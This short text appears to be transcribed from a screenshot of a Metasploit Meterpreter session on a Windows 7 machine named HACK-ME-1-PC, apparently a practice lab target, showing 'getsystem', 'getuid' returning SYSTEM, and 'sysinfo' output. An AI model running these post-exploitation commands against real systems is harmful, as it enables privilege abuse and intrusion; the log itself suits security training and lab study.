 meterpreter > get system
[-] Unknown command: get. Did you mean getwd? Run the help command for more details.
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : HACK-ME-1-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >